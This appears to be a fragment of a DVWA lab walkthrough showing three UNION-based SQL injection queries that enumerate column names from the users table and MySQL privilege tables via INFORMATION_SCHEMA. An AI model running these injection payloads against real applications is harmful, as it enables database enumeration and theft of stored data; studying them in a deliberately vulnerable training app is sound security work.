1 mysql>select first_name,last_name from dvwa.users where user_id=' 'union select 1,column_name from INFORMATION_SCHEMA.columns where table_name='users' -- ' ' 2 mysql>select first_name,last_name from dvwa.users where user_id=' 'union select 1,column_name from INFORMATION_SCHEMA.columns where table_name='USER_PRIVILEGES' -- ' ' 3 mysql>select first_name,last_name from dvwa.users where user_id=' 'union select 1,column_name from INFORMATION_SCHEMA.columns where table_name='SCHEMA_PRIVILEGES' -- ' '